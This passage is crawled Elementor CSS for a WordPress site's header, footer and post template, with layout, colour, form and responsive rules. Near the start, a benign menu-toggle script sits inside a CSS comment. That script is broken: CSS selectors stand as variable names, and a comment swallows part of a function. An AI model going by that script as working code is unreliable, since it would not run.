.elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:20px 20px 20px 20px;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:20%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:20%;}}@media(max-width:1024px) and (min-width:773px){.elementor-792 .elementor-element.elementor-element-5838386{width:30%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:70%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:54%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-50113306 */<script id="hamburger-fix">
var .elementor-792 .elementor-element.elementor-element-50113306s = { dropdownMenu: '.elementor-nav-menu__container.elementor-nav-menu--dropdown', menuToggle: '.elementor-menu-toggle' };
var dropdownMenu = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.dropdownMenu); var menuToggle = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.menuToggle);
function toggleNavLinksTabIndex(/* element */) { console.warn('toggleNavLinksTabIndex: not implemented'); }
function getElementSettings(arg) { switch (arg) { case 'full_width': return true; default: return null; } }
function reset(element) { element.style.width = ''; element.style.left = ''; }
function stretch(element) { reset(element); element.style.width = '100vw'; // or container.innerWidth element.style.left = '-' + element.getBoundingClientRect().x + 'px'; }
function toggleMenu(e) { var t = menuToggle.classList.contains('elementor-active'); 'boolean' !== typeof e && (e = !t); menuToggle.setAttribute('aria-expanded', e); dropdownMenu.setAttribute('aria-hidden', !e); menuToggle.classList.toggle('elementor-active'); toggleNavLinksTabIndex(e); var stretchElement = dropdownMenu; e && getElementSettings('full_width') && stretch(stretchElement); stretchElement.style.top = menuToggle.clientHeight + 'px'; }
menuToggle.addEventListener('click', toggleMenu);
</script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524
body_size: 2055
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 img{width:100%;}.elementor-464 .elementor-element.elementor-element-3c7a31f img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-464 .elementor-element.elementor-element-890246b img{width:100%;}.elementor-464 .elementor-element.elementor-element-46e46bb img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de{--grid-column-gap:27px;--grid-row-gap:14px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > 